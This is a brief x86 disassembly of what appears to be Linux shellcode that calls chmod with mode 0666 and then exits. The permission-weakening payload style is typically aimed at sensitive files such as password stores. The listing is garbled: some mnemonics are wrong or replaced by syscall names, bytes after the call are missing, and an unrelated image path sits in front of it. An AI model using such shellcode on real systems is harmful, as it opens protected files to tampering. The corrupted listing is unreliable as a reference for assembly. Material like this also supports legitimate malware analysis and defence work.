 0x00417000 99 cwd
0x00417001 6A0F push byte 0xf
0x00417003 58 pop eax
0x00417004 52 push edx
0x00417005 E8 call 0x1
0x00417037 5B pop ebx
0x00417038 68B6010000 push dword 0x1b6
0x0041703d 59 pop ecx
0x0041703e chmod
0x00417040 6A01 push byte 0x1
0x00417042 58 pop eax
0x00417043 exit